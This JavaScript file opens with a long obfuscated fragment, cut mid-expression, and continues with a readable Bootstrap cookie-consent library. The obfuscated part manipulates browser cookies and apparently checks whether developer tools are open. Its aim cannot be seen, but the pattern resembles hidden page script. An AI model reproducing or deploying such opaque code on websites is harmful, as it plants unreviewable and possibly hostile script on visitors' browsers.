hcVNAzw[q06rO2a(-0x32)]==mbK5zEQ[P3H5QCc(-0x3f)](q06rO2a(-0x4e),0x48)?g8IpAyJ:eN8T6M(0x245))==mbK5zEQ[q06rO2a(-0x4a)](sKlWX8g(-0x36),[0x2c]),mZ7UmW*=P3H5QCc(-0x3a),mZ7UmW-=lw4x07e+0x3ed,lw4x07e+=mZ7UmW==mZ7UmW+q06rO2a(-0x31)?hcVNAzw.aj:P3H5QCc(-0x1b),orVmINI+=0x4c,hcVNAzw.m=!0x1);break;case 0xd1:if(!(Xe5Abbl.LICMR1>-0x3)){typeof(mZ7UmW-=0xe6,orVmINI*=0x2,orVmINI+=0x14d);break}!(mZ7UmW+=P3H5QCc(0x15),hcVNAzw.q=!0x0);break;case Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](sKlWX8g(-0x2f))==q06rO2a(-0x46)?0x10a:-0x9d:case Xe5Abbl.qB5SiM[gucvbG](0x4)==0x39?0x99:0x3e:!(nlJfZ1B=nlJfZ1B,hcVNAzw.ac(),hcVNAzw.l=!0x0);break;case hcVNAzw.bB(mZ7UmW):if(hcVNAzw.ay()==P3H5QCc(-0x1a)&&Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](sKlWX8g(-0x2f))==0x37){break}default:if((hcVNAzw.g==-0x5e||!0x1)&&Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](q06rO2a(-0x47))==sKlWX8g(-0x2e)){void(mZ7UmW*=sKlWX8g(-0x37),mZ7UmW+=0x17a,lw4x07e+=hcVNAzw.bn,orVmINI+=q06rO2a(-0x52));break}typeof(mZ7UmW=-(-0x17a<mZ7UmW?orVmINI==0xe8?-0xa:0x3b:0x6),mZ7UmW*=0x2,mZ7UmW+=0x1a5,lw4x07e-=0xbc,orVmINI-=0x4a);break;case 0x81:!(mZ7UmW-=q06rO2a(-0x3c),lw4x07e+=mZ7UmW+0x259,orVmINI+=0xcf,hcVNAzw.s=!0x1);break;case 0x31:void(v8PKxL8=[],mZ7UmW-=0x20f,lw4x07e+=0x1ef);break;case Xe5Abbl.sAx9Rqg>P3H5QCc(-0x2f)?0xa7:0xc3:typeof(UWqRdI={[mbK5zEQ(0x34)]:fWe1e6C(function(...kh4fGt){var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<-0x13?kh4fGt+0x3:kh4fGt>-0x13?kh4fGt<-0x13?kh4fGt-0x2b:kh4fGt>-0x13?kh4fGt>-0x13?kh4fGt>-0x13?kh4fGt>-0x13?kh4fGt>-0x13?kh4fGt+0x12:kh4fGt-0x29:kh4fGt-0x3d:kh4fGt-0x4d:kh4fGt-0x21:kh4fGt-0x54:kh4fGt+0x4d]},0x1);!(kh4fGt.length=P3H5QCc(-0x32),kh4fGt.YSna9i=-0x54);if(ZrF9Cmc(kh4fGt[0x0],OcVVbSQ(-0x14))){return kh4fGt[kh4fGt.YSna9i+0x55](this,kh4fGt[kh4fGt[g8IpAyJ(0x1b)]+q06rO2a(-0x2e)])}kh4fGt.w0FwI_r=kh4fGt[sKlWX8g(-0x39)];var [WPbCBD,j70Yi9,EjbwVhY]=v8PKxL8;!(kh4fGt[g8IpAyJ(-0xe)]=new(eN8T6M(-(kh4fGt.YSna9i+(kh4fGt[q06rO2a(-0x2d)]+0x103)))),kh4fGt[0x6][mbK5zEQ(g8IpAyJ(0x30))](ZrF9Cmc(kh4fGt[0x6][mbK5zEQ(0x4a)](),EjbwVhY,OcVVbSQ(hcVNAzw[q06rO2a(-0x27)]))),document[hcVNAzw[q06rO2a(-0x2c)]]=ZrF9Cmc(WPbCBD+'='+eN8T6M(0x299)(j70Yi9),EjbwVhY==sKlWX8g(-0x13)?'':mbK5zEQ(P3H5QCc(-0x15))+kh4fGt[0x6][hcVNAzw.d](),OcVVbSQ(0x4)))},0x3),[mbK5zEQ(0x2e)]:fWe1e6C(PLWrYA6((...kh4fGt)=>{void(kh4fGt[sKlWX8g(-0x42)]=0x3,kh4fGt.Y4B_z4=0xb);var [g8IpAyJ]=v8PKxL8;if(document[hcVNAzw[q06rO2a(-0x2c)]][xGd_j6.q4jz7KW]>0x0){kh4fGt.WLZzd0=document[mbK5zEQ(P3H5QCc(-0x40))][RA3P7f[P3H5QCc(-0x14)]](ZrF9Cmc(g8IpAyJ,'=',DFKlbhr=q06rO2a(-0x44)));if(kh4fGt[sKlWX8g(-0x10)]!=ZrF9Cmc(0x1,DFKlbhr=-0x16)){var WPbCBD=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x7d?kh4fGt<0x7d?kh4fGt-0x16:kh4fGt+0x61:kh4fGt+0x13]},0x1);kh4fGt[q06rO2a(-0x4c)]=(kh4fGt.WLZzd0=ZrF9Cmc(kh4fGt[q06rO2a(-0x28)]+g8IpAyJ[hcVNAzw[P3H5QCc(-0x25)]],hcVNAzw.f,DFKlbhr=hcVNAzw[sKlWX8g(-0xf)]),document[mbK5zEQ(0x3f)][hcVNAzw.g](';',kh4fGt[P3H5QCc(-0x13)]));if(kh4fGt[kh4fGt.Y4B_z4-0x6]==ZrF9Cmc(hcVNAzw.f,OcVVbSQ(-q06rO2a(-0x49)))&&Xe5Abbl.fsZT_Gr[mbK5zEQ(q06rO2a(-0x23))](WPbCBD(0x29))==0x37){var j70Yi9=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x4c?kh4fGt<0x4c?kh4fGt>0x4c?kh4fGt+0x3f:kh4fGt>-0x1c?kh4fGt>0x4c?kh4fGt-0x0:kh4fGt<-0x1c?kh4fGt-0x3a:kh4fGt<0x4c?kh4fGt<0x4c?kh4fGt>0x4c?kh4fGt-0x5a:kh4fGt+0x1b:kh4fGt-0x51:kh4fGt-0x4c:kh4fGt-0x42:kh4fGt+0x51:kh4fGt-0x53]},0x1);kh4fGt[kh4fGt.Y4B_z4-0x6]=document[hcVNAzw[j70Yi9(0x13)]][hcVNAzw[P3H5QCc(-0x25)]]}return eN8T6M(0x3d4)(document[hcVNAzw[q06rO2a(-0x2c)]][hcVNAzw[WPbCBD(0x4a)]](kh4fGt[q06rO2a(-0x28)],kh4fGt[0x5]))}}return kh4fGt.Y4B_z4>0x7c?kh4fGt[-0xe8]:''},0x0),0x3),[(hcVNAzw.T=hcVNAzw).i]:PLWrYA6(()=>{var kh4fGt;function g8IpAyJ(kh4fGt){return JQcomQ[kh4fGt>0xa2?kh4fGt-0x49:kh4fGt>0x3a?kh4fGt<0xa2?kh4fGt-0x3b:kh4fGt+0x5d:kh4fGt+0x5a]}kh4fGt=0xa0;if((eN8T6M(0x96)[hcVNAzw.j]-eN8T6M(0x96)[mbK5zEQ[g8IpAyJ(0x41)](void 0x0,0x4c)]>kh4fGt||eN8T6M(g8IpAyJ(0x4a))[mbK5zEQ(0x4d)]-eN8T6M(0x96)[hcVNAzw[q06rO2a(-0x25)]]>kh4fGt)&&Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](P3H5QCc(-0x32))==0x37){return mbK5zEQ(0x4e)}return g8IpAyJ(0x71)},0x0)},hcVNAzw.W());break;case!(Xe5Abbl.EyaHV2z[mbK5zEQ(0x3d)](0x5)==0x73)?0x50:0x150:case!(Xe5Abbl.fsZT_Gr[mbK5zEQ(sKlWX8g(-0xb))](sKlWX8g(-0x2f))==sKlWX8g(-0x2e))?0xf5:q06rO2a(0x9):return nlJfZ1B;case Xe5Abbl.qB5SiM[mbK5zEQ(0x3d)](0x4)==0x39?0x372:-0x9f:case Xe5Abbl.qB5SiM[mbK5zEQ(0x39)+mbK5zEQ(0x3a)](sKlWX8g(-0x2c))==0x39?P3H5QCc(-0xc):0xc9:if(hcVNAzw.O()=='M'){break}case 0x27:case!(Xe5Abbl.EyaHV2z[mbK5zEQ[P3H5QCc(-0x35)](P3H5QCc(-0x39),[0x3d])](sKlWX8g(-0x34))==0x73)?-0xc4:0xa6:case 0x17c:case 0x343:if(hcVNAzw.bs()==sKlWX8g(-0x8)){break}case 0x24d:case Xe5Abbl.qB5SiM[EjbwVhY[0x1]](0x4)==0x39?hcVNAzw.m?-0x17d:0x2f:q06rO2a(-0x4e):case 0x323:case 0x27d:if(hcVNAzw.al()){var l3RVrR9=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0x17?kh4fGt-0x1f:kh4fGt>0x7f?kh4fGt+0x33:kh4fGt<0x17?kh4fGt+0x2d:kh4fGt>0x17?kh4fGt<0x17?kh4fGt+0x4c:kh4fGt>0x7f?kh4fGt-0x54:kh4fGt>0x7f?kh4fGt-0x4e:kh4fGt-0x18:kh4fGt+0x55]},0x1);!(hcVNAzw[P3H5QCc(-0xa)](),lw4x07e*=lw4x07e+hcVNAzw[P3H5QCc(-0x9)],lw4x07e-=lw4x07e+(hcVNAzw.b==l3RVrR9(0x55)?-0x2c:0x121),orVmINI-=0x1e);break}mZ7UmW-=0x2;break;case Xe5Abbl.EyaHV2z[mbK5zEQ(q06rO2a(-0x23))](P3H5QCc(-0x37))==0x73?0x19:-0xca:case 0x3f6:if((lw4x07e==0xa7&&hcVNAzw)[q06rO2a(-0x36)]){var Ox85c9=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt>-0x16?kh4fGt+0x15:kh4fGt+0x52]},0x1);!(mZ7UmW+=hcVNAzw.bj,lw4x07e+=Ox85c9(0x2a),orVmINI*=0x2,orVmINI-=0x236);break}!(hcVNAzw[sKlWX8g(-0x4)](),lw4x07e+=sKlWX8g(-0x3));break;case Xe5Abbl.LICMR1>-0x3?hcVNAzw[P3H5QCc(-0x5)](hcVNAzw,mZ7UmW):null:case Xe5Abbl.LICMR1>-0x3?0x391:-P3H5QCc(-0x4):case Xe5Abbl.qB5SiM[mbK5zEQ(q06rO2a(-0x23))](0x4)==0x39?0x7c:-0x6e:orVmINI-=0x4;break;case Xe5Abbl.sAx9Rqg>sKlWX8g(-0x2c)?0x1d5:0x7:case Xe5Abbl.EyaHV2z[mbK5zEQ(q06rO2a(-0x23))](0x5)==0x73?0x2f1:0xc2:case!(Xe5Abbl.sAx9Rqg>q06rO2a(-0x44))?null:hcVNAzw.bD(hcVNAzw):!(hcVNAzw[sKlWX8g(-0x1e)]=WPbCBD==hcVNAzw.r,mZ7UmW+=hcVNAzw.h==mbK5zEQ(0x45)?-0x241:-sKlWX8g(0x0),lw4x07e+=hcVNAzw[q06rO2a(-0x17)]==-0x5e?hcVNAzw.be:-sKlWX8g(-0x3),orVmINI+=0x14a);break;case Xe5Abbl.o9N9XZQ()?orVmINI!=q06rO2a(-0x16)&&orVmINI+P3H5QCc(-0x3):null:if(lw4x07e==0xb){typeof(mZ7UmW-=0x5f,orVmINI-=0x5b);break}!(nlJfZ1B=UWqRdI[hcVNAzw.aI=kh4fGt](mbK5zEQ.call(sKlWX8g(-0x36),0x4f)),hcVNAzw.aJ());break;case Xe5Abbl.fsZT_Gr[mbK5zEQ(q06rO2a(-0x23))](q06rO2a(-0x47))==P3H5QCc(-0x31)?0x155:q06rO2a(-0x15):case sKlWX8g(-0x2b):typeof(orVmINI=-q06rO2a(-0x51),lw4x07e+=hcVNAzw.bl,orVmINI+=P3H5QCc(-0x2f),hcVNAzw[q06rO2a(-0x14)]=!0x1);break;case!Xe5Abbl.o9N9XZQ()?sKlWX8g(-0x36):mZ7UmW!=-0x85&&(mZ7UmW!=-q06rO2a(-0x13)&&mZ7UmW+0x16c):!(nlJfZ1B=(mZ7UmW==-0x14f?UsmQum:eN8T6M(-0x233))[hcVNAzw.j==mbK5zEQ(q06rO2a(-0x12))+mbK5zEQ(0x51)?kh4fGt:eN8T6M(-P3H5QCc(-0x20))]||(UsmQum[kh4fGt]=function(...g8IpAyJ){return v8PKxL8=g8IpAyJ,UWqRdI[kh4fGt].call(this,hcVNAzw[sKlWX8g(0x1)])}),hcVNAzw[P3H5QCc(0x4)](),orVmINI-=P3H5QCc(0x5));break;case 0x2:if(hcVNAzw.B()=='z'){break}case hcVNAzw[P3H5QCc(0x6)](orVmINI):void(delete hcVNAzw.bv,mZ7UmW+=hcVNAzw[sKlWX8g(0xa)],orVmINI+=q06rO2a(-0xd));break;case 0x178:case hcVNAzw.bF(hcVNAzw):if(hcVNAzw.aM()){void(mZ7UmW+=lw4x07e+(mZ7UmW==-0x51?'aS':-0x2ee),orVmINI+=mZ7UmW+0x24b);break}typeof(mZ7UmW+=hcVNAzw.aE==-0x25?hcVNAzw.aX:-0x156,orVmINI+=hcVNAzw[q06rO2a(-0xc)]);break;case 0x40:delete hcVNAzw.by;if(!0x1){}typeof(lw4x07e+=0xdf,hcVNAzw[P3H5QCc(0x1)]=!0x1);break;case Xe5Abbl.LICMR1>-0x3?0xda:0xc5:void(mZ7UmW+=0xe6,orVmINI-=sKlWX8g(0xd));break;case!(Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](P3H5QCc(-0x32))==0x37)?-0xac:0x6:return{NigbQzu:nlJfZ1B}}}}fWe1e6C(eN8T6M,P3H5QCc(-0x3c));function eN8T6M(...kh4fGt){var g8IpAyJ=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt>-0x17?kh4fGt<-0x17?kh4fGt-0x4a:kh4fGt<-0x17?kh4fGt-0x36:kh4fGt<-0x17?kh4fGt+0x56:kh4fGt<0x51?kh4fGt>0x51?kh4fGt+0x4b:kh4fGt+0x16:kh4fGt+0x27:kh4fGt+0x13]},0x1);void(kh4fGt[P3H5QCc(-0x45)]=P3H5QCc(-0x3c),kh4fGt[P3H5QCc(0xb)]=kh4fGt[P3H5QCc(-0x2f)],kh4fGt.Ih4PaJ=[mbK5zEQ(0x5b)],kh4fGt.bguWsA2=mbK5zEQ(0x57),kh4fGt[P3H5QCc(0xc)]={c2X_ALx:mbK5zEQ[g8IpAyJ(-0x6)](void 0x0,[0x52])},kh4fGt.cjbW_Rp=g8IpAyJ(-0xa));switch(kh4fGt[0x0]){case 0xef:kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ[P3H5QCc(-0x3f)](P3H5QCc(-0x39),0x52)||W10vKba[kh4fGt[P3H5QCc(0xc)].c2X_ALx];break;case!(Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](0x3)==0x37)?-g8IpAyJ(0x3c):0x96:kh4fGt.cjbW_Rp=mbK5zEQ(0x53)||W10vKba[nlJfZ1B];break;case!(Xe5Abbl.LICMR1>-P3H5QCc(-0x32))?null:-g8IpAyJ(0x3d):kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x54)||W10vKba[mbK5zEQ(0x54)];break;case-g8IpAyJ(0xf):kh4fGt.cjbW_Rp=mbK5zEQ(g8IpAyJ(0x3e))||W10vKba[mbK5zEQ(0x55)];break;case 0x245:return IW_XNH[mbK5zEQ(0x56)+kh4fGt.bguWsA2]||W10vKba[mbK5zEQ(g8IpAyJ(0x16))+mbK5zEQ(0x57)];case Xe5Abbl.avuhm5Z>-0x55?-0x5b:void 0x0:kh4fGt.cjbW_Rp=mbK5zEQ(0x58)||W10vKba[mbK5zEQ(P3H5QCc(0x20))];break;case!(Xe5Abbl.LICMR1>-P3H5QCc(-0x32))?-0xe:0x299:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x59)||W10vKba[mbK5zEQ[P3H5QCc(-0x3f)](P3H5QCc(-0x39),0x59)];break;case 0x3d4:kh4fGt[P3H5QCc(0xb)]=gucvbG||W10vKba[xGd_j6];break;case 0x3d9:return IW_XNH[kh4fGt.Ih4PaJ[0x0]]||W10vKba[mbK5zEQ(0x5b)];case 0xd2c:return IW_XNH[sKlWX8g]||W10vKba[mbK5zEQ(0x5c)];case Xe5Abbl.avuhm5Z>-0x55?0x26b:-0xce:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x5d)||W10vKba[mbK5zEQ(0x5d)];break;case 0x4d6:kh4fGt.cjbW_Rp=mbK5zEQ(P3H5QCc(0x10))||W10vKba[mbK5zEQ(0x5e)];break;case 0x1b8:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x5f)||W10vKba[btoXb8[P3H5QCc(0x11)]];break;case Xe5Abbl.LICMR1>-g8IpAyJ(-0x3)?0xfc9:0x92:kh4fGt.cjbW_Rp=mbK5zEQ(P3H5QCc(0x12))||W10vKba[mbK5zEQ(P3H5QCc(0x12))];break;case 0xea2:kh4fGt.cjbW_Rp=mbK5zEQ(0x61)||W10vKba[mbK5zEQ(0x61)];break;case Xe5Abbl.LICMR1>-0x3?0x5f2:0xe5:return IW_XNH[mbK5zEQ(0x62)+mbK5zEQ(g8IpAyJ(0x42))]||W10vKba[mbK5zEQ.call(void 0x0,0x62)+mbK5zEQ(0x63)];case Xe5Abbl.EyaHV2z[mbK5zEQ(g8IpAyJ(0x21))](g8IpAyJ(-0x8))==0x73?0x8e5:P3H5QCc(0x14):kh4fGt.cjbW_Rp=mbK5zEQ(P3H5QCc(0x1f))+mbK5zEQ(0x64)||W10vKba[mbK5zEQ[g8IpAyJ(-0x6)](void 0x0,[0x65])];break;case 0x767:return IW_XNH[mbK5zEQ(g8IpAyJ(0x44))]||W10vKba[mbK5zEQ.apply(void 0x0,[P3H5QCc(0x15)])];case Xe5Abbl.o9N9XZQ()?0x628:-0xae:return IW_XNH[mbK5zEQ(0x67)]||W10vKba[mbK5zEQ(0x68)+'nt'];case Xe5Abbl.o9N9XZQ()?0xed4:-0x98:kh4fGt.cjbW_Rp=mbK5zEQ(0x69)+mbK5zEQ(g8IpAyJ(0x45))||W10vKba[mbK5zEQ(0x69)+mbK5zEQ.call(P3H5QCc(-0x39),g8IpAyJ(0x45))];break;case!(Xe5Abbl.fsZT_Gr[mbK5zEQ(0x3d)](0x3)==P3H5QCc(-0x31))?0x8f:0x134b:return IW_XNH[mbK5zEQ(0x6b)]||W10vKba[mbK5zEQ.call(void 0x0,g8IpAyJ(0x4b))];case!(Xe5Abbl.fsZT_Gr[mbK5zEQ(g8IpAyJ(0x21))](P3H5QCc(-0x32))==0x37)?0x83:0x97d:return IW_XNH[mbK5zEQ(0x6c)]||W10vKba[mbK5zEQ(0x6c)];case!(Xe5Abbl.fsZT_Gr[mbK5zEQ.apply(g8IpAyJ(-0xa),[0x3d])](g8IpAyJ(-0x3))==0x37)?-g8IpAyJ(0x1a):0x908:return IW_XNH[mbK5zEQ(0x6d)]||W10vKba[mbK5zEQ(0x6d)];case 0x9d8:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(g8IpAyJ(0x46))||W10vKba[mbK5zEQ(P3H5QCc(0x17))];break;case Xe5Abbl.LICMR1>-g8IpAyJ(-0x3)?0xe34:0x38:kh4fGt.cjbW_Rp=mbK5zEQ(0x6f)||W10vKba[hcVNAzw];break;case 0x7a5:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x70)||W10vKba[mbK5zEQ(0x70)];break;case Xe5Abbl.sAx9Rqg>P3H5QCc(-0x2f)?0xad7:0xa3:kh4fGt.cjbW_Rp=mbK5zEQ(0x71)||W10vKba[mbK5zEQ(0x71)];break;case!(Xe5Abbl.qB5SiM[mbK5zEQ.call(g8IpAyJ(-0xa),P3H5QCc(-0xe))](0x4)==0x39)?-P3H5QCc(0x1b):0xffd:kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ(0x72)||W10vKba[mbK5zEQ(P3H5QCc(0x18))+mbK5zEQ(0x74)];break;case 0x642:kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ(g8IpAyJ(0x48))||W10vKba[mbK5zEQ.apply(void 0x0,[g8IpAyJ(0x48)])];break;case Xe5Abbl.avuhm5Z>-P3H5QCc(0xf)?0xf29:0xc7:kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ(0x76)||W10vKba[mbK5zEQ(0x76)];break;case Xe5Abbl.avuhm5Z>-g8IpAyJ(0x3e)?0x373:-0x9e:return IW_XNH[mbK5zEQ[g8IpAyJ(-0x6)](g8IpAyJ(-0xa),[0x77])]||W10vKba[mbK5zEQ(0x77)];case 0x4c8:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x78)||W10vKba[mbK5zEQ[P3H5QCc(-0x35)](void 0x0,[0x78])];break;case Xe5Abbl.sAx9Rqg>P3H5QCc(-0x2f)?0x1077:0x7f:return IW_XNH[mbK5zEQ[g8IpAyJ(-0x10)](P3H5QCc(-0x39),0x79)]||W10vKba[mbK5zEQ(0x7a)+mbK5zEQ(0x7b)];case Xe5Abbl.o9N9XZQ()?0x158:0x42:return IW_XNH[mbK5zEQ[g8IpAyJ(-0x6)](void 0x0,[0x7c])]||W10vKba[mbK5zEQ(0x7c)];case 0x6f5:return IW_XNH[mbK5zEQ(0x7d)]||W10vKba[mbK5zEQ(0x7e)+mbK5zEQ(g8IpAyJ(0x13))];case Xe5Abbl.sAx9Rqg>g8IpAyJ(0x0)?0xdb3:g8IpAyJ(0x4c):kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ(P3H5QCc(0x1a))||W10vKba[mbK5zEQ(P3H5QCc(0x1a))];break;case!Xe5Abbl.o9N9XZQ()?0x49:0xbfe:return IW_XNH[mbK5zEQ[g8IpAyJ(-0x6)](P3H5QCc(-0x39),[0x81])]||W10vKba[orVmINI];case 0x761:return IW_XNH[mbK5zEQ(0x82)]||W10vKba[mbK5zEQ(0x82)];case!(Xe5Abbl.pahRoiK>-g8IpAyJ(0x4a))?0xe3:0xf7b:return IW_XNH[mbK5zEQ(0x83)+'te']||W10vKba[mbK5zEQ(0x83)+'te'];case 0x779:kh4fGt[g8IpAyJ(0x3a)]=mbK5zEQ.apply(void 0x0,[0x84])||W10vKba[RA3P7f.bRBw_XY];break;case 0x573:return IW_XNH[mbK5zEQ(0x85)]||W10vKba[mbK5zEQ.apply(g8IpAyJ(-0xa),[0x85])];case!(Xe5Abbl.LICMR1>-0x3)?-g8IpAyJ(0x4b):0x92f:return IW_XNH[mbK5zEQ(g8IpAyJ(0x4c))]||W10vKba[mbK5zEQ(P3H5QCc(0x1d))];case 0xba3:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ[P3H5QCc(-0x35)](P3H5QCc(-0x39),[g8IpAyJ(0x4d)])||W10vKba[mbK5zEQ[g8IpAyJ(-0x10)](P3H5QCc(-0x39),g8IpAyJ(0x4d))];break;case!(Xe5Abbl.EyaHV2z[mbK5zEQ(g8IpAyJ(0x21))](0x5)==P3H5QCc(0x18))?0xd2:0x629:kh4fGt[P3H5QCc(0xb)]=mbK5zEQ(0x88)||W10vKba[mbK5zEQ(0x88)]}return IW_XNH[kh4fGt[g8IpAyJ(0x3a)]]||W10vKba[kh4fGt.cjbW_Rp]}function PBkrTCr(kh4fGt){const g8IpAyJ='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',WPbCBD=''+(kh4fGt||''),j70Yi9=WPbCBD.length,EjbwVhY=[];let mZ7UmW=0x0,lw4x07e=P3H5QCc(-0x3d),orVmINI=-P3H5QCc(-0x3c);for(let hcVNAzw=P3H5QCc(-0x3d);hcVNAzw<j70Yi9;hcVNAzw++){var sKlWX8g=PLWrYA6(kh4fGt=>{return JQcomQ[kh4fGt<0xb6?kh4fGt<0xb6?kh4fGt<0xb6?kh4fGt>0x4e?kh4fGt>0xb6?kh4fGt+0x10:kh4fGt<0x4e?kh4fGt-0x34:kh4fGt<0xb6?kh4fGt-0x4f:kh4fGt+0x56:kh4fGt-0x4:kh4fGt+0xb:kh4fGt-0x46:kh4fGt+0x40]},0x1);const xGd_j6=g8IpAyJ.indexOf(WPbCBD[hcVNAzw]);if(xGd_j6===-sKlWX8g(0x58)){continue}if(orVmINI<0x0){orVmINI=xGd_j6}else{void(orVmINI+=xGd_j6*sKlWX8g(0xb3),mZ7UmW|=orVmINI<<lw4x07e,lw4x07e+=(orVmINI&0x1fff)>P3H5QCc(0x20)?0xd:sKlWX8g(0xb5));do{typeof(EjbwVhY.push(mZ7UmW&0xff),mZ7UmW>>=sKlWX8g(0x66),lw4x07e-=P3H5QCc(-0x2e))}while(lw4x07e>0x7);orVmINI=-P3H5QCc(-0x3c)}}if(orVmINI>-P3H5QCc(-0x3c)){EjbwVhY.push((mZ7UmW|orVmINI<<lw4x07e)&0xff)}return MsSH1Jb(EjbwVhY)}function mbK5zEQ(JQcomQ,kh4fGt,g8IpAyJ,WPbCBD=PBkrTCr,j70Yi9=FSLzJj){if(g8IpAyJ){return kh4fGt[FSLzJj[g8IpAyJ]]=mbK5zEQ(JQcomQ,kh4fGt)}else{if(kh4fGt){[j70Yi9,kh4fGt]=[WPbCBD(j70Yi9),JQcomQ||g8IpAyJ]}}return kh4fGt?JQcomQ[j70Yi9[kh4fGt]]:FSLzJj[JQcomQ]||(g8IpAyJ=(j70Yi9[JQcomQ],WPbCBD),FSLzJj[JQcomQ]=g8IpAyJ(J1o_AT[JQcomQ]))}function cpwQHO(){return['length','N0K4A6_',0x85,'EblcYn',0x6,0x3f,'call',0xc,0x0,0x1,0xa,0x2,void 0x0,'CosdxJ',0x5,0x96,'apply',0x16,'ypyrzr',0x3,0x37,0x13,0x4,0x8,'qPHCRnh',0x4a,0xd,0x5a,0x33,'i',0x110,'W0huPW6','e','n','niAhee',0x38,'a',0x10,0x47,'p','j',0x7f,0x17f,'aw',0x56,'YSna9i','c',null,0x4b,'yIQg4x','WLZzd0','b','h','k','no',0x3d,'bh',0x67,'bq','am','aq',0x43,'bk',0x27,'bC',0x3e,0x49,'o',0x91,0xaf,'s',0xe4,0x50,'aG',0xfc,'bE','ak',0x1e,'aY',0xef,'cjbW_Rp','fL1MV2',0x1b,0x233,0x55,0x5e,0x7,0x60,0x63,0x2f,0x66,0x6a,0x6e,0x73,0x75,0x80,0xf,0x6b,0x86,0x87,0x5b,0x58,0xe]}function PLWrYA6(JQcomQ,kh4fGt){var g8IpAyJ=function(){return JQcomQ(...arguments)};Object['defineProperty'](g8IpAyJ,'length',{'value':kh4fGt,'configurable':true});return g8IpAyJ};
                       

const sh = {bccs: {}}

function BootstrapCookieConsentSettings(props) {
    const modalId = "bccs-modal"
    const self = this
    let detailedSettingsShown = false
    this.props = {
        autoShowDialog: true, // disable autoShowModal on the privacy policy and legal notice pages, to make these pages readable
        lang: navigator.language, // the language, in which the modal is shown
        languages: ["cz","en", "de", "oc"], // supported languages (in ./content/), defaults to first in array
        contentURL: "", // this URL must contain the dialogs content in the needed languages
        cookieName: "cookie-settings",  // the name of the cookie in which the configuration is stored as JSON
        cookieStorageDays: 365,
        cookieStorageDaysNotAgree: 1, // the duration the cookie configuration is stored on the client
        postSelectionCallback: undefined // callback function, called after the user has made his selection
    }
    for (const property in props) {
        // noinspection JSUnfilteredForInLoop
        this.props[property] = props[property]
    }
    this.lang = this.props.lang
    if (this.lang.indexOf("-") !== -1) {
        this.lang = this.lang.split("-")[0]
    }
    if (!this.props.languages.includes(this.lang)) {
        this.lang = this.props.languages[0] // fallback
    }
    const Cookie = {
        set: function (name, value, days) {
            let expires = ""
            if (days) {
                const date = new Date()
                date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000))
                expires = "; expires=" + date.toUTCString()
            }
            document.cookie = name + "=" + (value || "") + expires + "; Path=/; SameSite=Strict;"
        },
        get: function (name) {
            const nameEQ = name + "="
            const ca = document.cookie.split(';')
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i]
                while (c.charAt(0) === ' ') {
                    c = c.substring(1, c.length)
                }
                if (c.indexOf(nameEQ) === 0) {
                    return c.substring(nameEQ.length, c.length)
                }
            }
            return undefined
        }
    }
    const Events = {
        documentReady: function (onDocumentReady) {
            if (document.readyState !== 'loading') {
                onDocumentReady()
            } else {
                document.addEventListener('DOMContentLoaded', onDocumentReady)
            }
        }
    }

    function showDialog() {
        Events.documentReady(function () {
            this.modal = document.getElementById(modalId)
            if (!self.modal) {
                self.modal = document.createElement("div")
                self.modal.id = modalId
                self.modal.setAttribute("class", "modal fadeX")
                self.modal.setAttribute("data-bs-focus", "false")
                self.modal.setAttribute("role", "dialog")
                self.modal.setAttribute("aria-labelledby", modalId)
                document.body.append(self.modal)
                self.$modal = $(self.modal)
                if (self.props.postSelectionCallback) { 
                    self.$modal.on("hidden.bs.modal", function () {
                        self.props.postSelectionCallback()
                    })
                }
                // load content
                const templateUrl = self.props.contentURL;
                $.ajax({
        url:templateUrl,
type: "GET",
        dataType:"html", contentType: "text/html; charset=windows-1250" })
                    .done(function (data) {
                        self.modal.innerHTML = data
                        $(self.modal).modal({
                            backdrop: false,
                            keyboard: false
                        })
                        self.$buttonDoNotAgree = $("#bccs-buttonDoNotAgree")
                        self.$buttonAgree = $("#bccs-buttonAgree")
                        self.$buttonSave = $("#bccs-buttonSave")
                        self.$buttonClose = $("#bccs-modal .close")
                        self.$buttonAgreeAll = $("#bccs-buttonAgreeAll")
                        updateButtons();
                        updateOptionsFromCookie();

                        $("#bccs-options").on("hide.bs.collapse", function () {
                            detailedSettingsShown = false
                            updateButtons()
                        }).on("show.bs.collapse", function () {
                            detailedSettingsShown = true
                            updateButtons()
                        })
                        $(document).on("click","#bccs-buttonDoNotAgree",function () {
                            doNotAgree()
                        })
                        $(document).on("click","#bccs-buttonAgree",function () {
                        
                            agreeAll()
                        })
                        $(document).on("click","#bccs-buttonSave",function () {
                            saveSettings()
                        })
                        $(document).on("click","#bccs-modal .close",function () {
                            saveSettings()
                        })
                        $(document).on("click","#bccs-buttonAgreeAll",function () { 
                            agreeAll()
                        })
                        self.$modal.modal("show")
                    })
                    .fail(function () {
                        console.error("You probably need to set `contentURL` in the props")
                        console.error("see documentation at https://github.com/shaack/bootstrap-cookie-banner")
                    })
            } else {
                self.$modal.modal("show")
            }
        }.bind(this))
    }

    function updateOptionsFromCookie() {
        const settings = self.getSettings()
